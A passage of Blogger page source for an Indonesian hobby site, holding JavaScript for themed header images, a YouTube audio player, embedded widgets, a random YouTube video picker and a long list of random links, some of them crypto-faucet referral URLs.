document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/